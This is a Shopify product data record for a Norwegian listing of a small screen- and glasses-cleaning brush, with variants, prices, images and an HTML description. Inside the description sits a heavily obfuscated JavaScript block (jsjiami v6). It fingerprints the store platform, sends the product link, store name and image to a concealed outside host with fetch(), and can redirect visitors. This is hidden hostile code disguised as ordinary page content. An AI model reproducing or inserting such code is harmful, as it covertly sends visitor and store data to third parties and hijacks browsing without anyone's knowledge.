IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e\u003c\/p\u003e","published_at":"2023-09-21T11:05:21+02:00","created_at":"2023-09-21T11:05:21+02:00","vendor":"freijord","type":"Hot Salg","tags":[],"price":17900,"price_min":17900,"price_max":43900,"available":true,"price_varies":true,"compare_at_price":29900,"compare_at_price_min":29900,"compare_at_price_max":89900,"compare_at_price_varies":true,"variants":[{"id":46844155298109,"title":"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 1 sett","option1":"Et sett med 4 farger (rosa + blå + grønn + kaki)","option2":"Kjøp 1 sett","option3":null,"sku":"LB22145867LAN+LB22145867LVS+LB22145867FEN+LB22145867KAQ","requires_shipping":true,"taxable":false,"featured_image":{"id":42615791386941,"product_id":8724498481469,"position":1,"created_at":"2023-09-21T11:05:21+02:00","updated_at":"2023-09-21T11:05:21+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121","variant_ids":[46844155298109]},"available":true,"name":"Skjermrengjøringsbørste Brillerens - Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 1 sett","public_title":"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 1 sett","options":["Et sett med 4 farger (rosa + blå + grønn + kaki)","Kjøp 1 sett"],"price":17900,"weight":0,"compare_at_price":29900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35040044941629,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46844155330877,"title":"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 2 sett","option1":"Et sett med 4 farger (rosa + blå + grønn + kaki)","option2":"Kjøp 2 sett","option3":null,"sku":"LB22145867LAN*2+LB22145867LVS*2+LB22145867FEN*2+LB22145867KAQ*2","requires_shipping":true,"taxable":false,"featured_image":{"id":42615791419709,"product_id":8724498481469,"position":2,"created_at":"2023-09-21T11:05:21+02:00","updated_at":"2023-09-21T11:05:21+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/2_bbff896c-3b82-46b8-a5a8-9620202f64bd.jpg?v=1695287121","variant_ids":[46844155330877]},"available":true,"name":"Skjermrengjøringsbørste Brillerens - Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 2 sett","public_title":"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 2 sett","options":["Et sett med 4 farger (rosa + blå + grønn + kaki)","Kjøp 2 sett"],"price":29900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35040044974397,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/2_bbff896c-3b82-46b8-a5a8-9620202f64bd.jpg?v=1695287121"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46844155363645,"title":"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 3 Få 1 gratis (4 sett)","option1":"Et sett med 4 farger (rosa + blå + grønn + kaki)","option2":"Kjøp 3 Få 1 gratis (4 sett)","option3":null,"sku":"LB22145867LAN*4+LB22145867LVS*4+LB22145867FEN*4+LB22145867KAQ*4","requires_shipping":true,"taxable":false,"featured_image":{"id":42615791616317,"product_id":8724498481469,"position":8,"created_at":"2023-09-21T11:05:21+02:00","updated_at":"2023-09-21T11:05:21+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/8_767054b0-93ba-41e9-95ac-bccf5f1a222e.jpg?v=1695287121","variant_ids":[46844155363645]},"available":true,"name":"Skjermrengjøringsbørste Brillerens - Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 3 Få 1 gratis (4 sett)","public_title":"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 3 Få 1 gratis (4 sett)","options":["Et sett med 4 farger (rosa + blå + grønn + kaki)","Kjøp 3 Få 1 gratis (4 sett)"],"price":43900,"weight":0,"compare_at_price":89900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35040045171005,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/8_767054b0-93ba-41e9-95ac-bccf5f1a222e.jpg?v=1695287121"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/freijord.com\/cdn\/shop\/products\/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121","\/\/freijord.com\/cdn\/shop\/products\/2_bbff896c-3b82-46b8-a5a8-9620202f64bd.jpg?v=1695287121","\/\/freijord.com\/cdn\/shop\/products\/3_d08a20a6-7610-4792-80ab-e80334fc942e.jpg?v=1695287121","\/\/freijord.com\/cdn\/shop\/products\/4_c69f5486-3698-4dec-8106-9934c280b25e.jpg?v=1695287121","\/\/freijord.com\/cdn\/shop\/products\/5_685fd463-a82f-4cf6-8d41-6caf4f72c402.jpg?v=1695287121","\/\/freijord.com\/cdn\/shop\/products\/6_a7ef7027-fef1-4e0c-9272-528bcac8041a.jpg?v=1695287121","\/\/freijord.com\/cdn\/shop\/products\/7_4400797d-b34d-4407-a446-3faaaf60282e.jpg?v=1695287121","\/\/freijord.com\/cdn\/shop\/products\/8_767054b0-93ba-41e9-95ac-bccf5f1a222e.jpg?v=1695287121","\/\/freijord.com\/cdn\/shop\/products\/9_1e3ef4ae-f6ee-4499-a6fc-aeb5219f9efc.jpg?v=1695287121"],"featured_image":"\/\/freijord.com\/cdn\/shop\/products\/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121","options":["Farge","Mengde"],"media":[{"alt":null,"id":35040044941629,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121","width":800},{"alt":null,"id":35040044974397,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/2_bbff896c-3b82-46b8-a5a8-9620202f64bd.jpg?v=1695287121"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/2_bbff896c-3b82-46b8-a5a8-9620202f64bd.jpg?v=1695287121","width":800},{"alt":null,"id":35040045007165,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/3_d08a20a6-7610-4792-80ab-e80334fc942e.jpg?v=1695287121"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/3_d08a20a6-7610-4792-80ab-e80334fc942e.jpg?v=1695287121","width":800},{"alt":null,"id":35040045039933,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/4_c69f5486-3698-4dec-8106-9934c280b25e.jpg?v=1695287121"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/4_c69f5486-3698-4dec-8106-9934c280b25e.jpg?v=1695287121","width":800},{"alt":null,"id":35040045072701,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/5_685fd463-a82f-4cf6-8d41-6caf4f72c402.jpg?v=1695287121"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/5_685fd463-a82f-4cf6-8d41-6caf4f72c402.jpg?v=1695287121","width":800},{"alt":null,"id":35040045105469,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/6_a7ef7027-fef1-4e0c-9272-528bcac8041a.jpg?v=1695287121"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/6_a7ef7027-fef1-4e0c-9272-528bcac8041a.jpg?v=1695287121","width":800},{"alt":null,"id":35040045138237,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/7_4400797d-b34d-4407-a446-3faaaf60282e.jpg?v=1695287121"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/7_4400797d-b34d-4407-a446-3faaaf60282e.jpg?v=1695287121","width":800},{"alt":null,"id":35040045171005,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/8_767054b0-93ba-41e9-95ac-bccf5f1a222e.jpg?v=1695287121"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/8_767054b0-93ba-41e9-95ac-bccf5f1a222e.jpg?v=1695287121","width":800},{"alt":null,"id":35040045203773,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/9_1e3ef4ae-f6ee-4499-a6fc-aeb5219f9efc.jpg?v=1695287121"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/9_1e3ef4ae-f6ee-4499-a6fc-aeb5219f9efc.jpg?v=1695287121","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/files\/1_480x480_d2d06b8e-26f1-4d39-8467-f24613ec5f6a.webp?v=1724818509\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e❥ Liten og bærbar, praktisk for deg å bruke når som helst og hvor som helst!\u003cbr\u003e\u003cbr\u003e❥ Rengjør skjermen, brillene, solbrillene og kameralinsen raskt og effektivt!\u003cbr\u003e\u003cbr\u003e❥ En søt dekorasjon til din mobiltelefon, nøkkelring eller ryggsekk!\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/1_81a0e81f-2520-473c-8d21-89393bd50d0f_480x480.jpg?v=1623406166\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/1_81a0e81f-2520-473c-8d21-89393bd50d0f_480x480.jpg?v=1623406166\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eHovedtrekkene\u003c\/strong\u003e\u003cbr\u003eEffektiv rengjøring\u003cbr\u003e\u003cbr\u003eMobiltelefonskjermer og brilleglass fester seg lett til støv og fingeravtrykk og bør rengjøres ofte. Denne skjermrensebørsten kan raskt og effektivt rense støv og fingeravtrykk, og skjermen og linsen er rene og lyse etter børsting.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/2_f77055da-d850-4e65-a368-873cd58ed74f_480x480.jpg?v=1623406189\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003eLiten og bærbar\u003cbr\u003e\u003cbr\u003eDenne skjermrenseren er liten og bærbar og kan bæres hvor som helst, noe som er praktisk for deg å bruke når som helst og hvor som helst. Søt macaron design, og kan henges på telefonen eller nøkkelringen som dekorasjon, eller puttes i lommen, veldig lett å bære.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/9_bbeacbbd-2eb2-4795-b86a-48f186ff15ad_480x480.jpg?v=1623406208\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003eGjentatt bruk\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eDen er egnet for rengjøring av mobiltelefonskjermer, briller, solbriller, kameralinser, etc. Begge sider kan brukes, rengjøringskluten kan vaskes, gjenbrukes og lengre levetid.\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/7_db0332d7-fe8a-4c1e-ae12-4c21d06ec8c7_480x480.jpg?v=1623406258\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003eMultifunksjoner\u003cbr\u003e\u003cbr\u003eDet er ikke bare et rengjøringsmiddel, men også en dekorasjon. Armbåndskroken, kan brukes som pynt for oppheng av mobiltelefon, nøkkelring, ryggsekk, etc. Støvpluggdesign, beskytt telefonhullet, spill rollen som støvbeskyttelse.\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/8_3c12e9b3-6728-42eb-bd3e-e7518bb55464_480x480.jpg?v=1623406285\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/8_3c12e9b3-6728-42eb-bd3e-e7518bb55464_480x480.jpg?v=1623406285\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSpesifikasjoner\u003c\/strong\u003e\u003cbr\u003eMateriale: PP+silikon\u003cbr\u003e\u003cbr\u003eFarge: Rosa, Blå, Grønn, Khaki\u003cbr\u003e\u003cbr\u003eVekt: 10g\u003cbr\u003e\u003cbr\u003eStørrelse: 35x16mm\u003cbr\u003e\u003cbr\u003ePakken inkluderer: 1x rengjøringsbørste\u003cbr\u003e\u003cbr\u003eMerk\u003cbr\u003ePå grunn av manuelle målinger, vennligst aksepter små måleavvik.\u003cbr\u003e\u003cbr\u003ePå grunn av de forskjellige skjerm- og lyseffektene, kan den faktiske fargen på varen være litt forskjellig fra fargen vist på bildet.\u003c\/p\u003e\n\u003cp\u003e\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMjUxg\/LzE3FQlK6UkU+M0E8NkAxNDA1NLs2RTU2Mj88QU0zQDs1SgagNLpVoAPasYVQ==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDr